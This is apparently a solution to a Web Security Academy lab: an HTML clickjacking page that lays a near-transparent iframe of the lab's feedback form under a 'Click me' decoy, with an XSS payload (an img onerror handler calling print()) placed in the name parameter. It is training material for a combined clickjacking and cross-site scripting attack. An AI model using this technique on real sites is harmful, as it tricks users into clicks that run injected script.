 <style>
iframe {
position: relative;
width: 700px;
height: 900px;
opacity: 0.1;
z-index: 1;
}
div {
position: absolute;
top: 790;
left: 80px;
}
</style>
<div>Click me</div>
<iframe src="https://0a9f00c5030dc17dc6341888004700ee.web-security-academy.net/feedback?name=<img src=1
onerror=print()>&email=test@123&subject=test&message=test">
</iframe>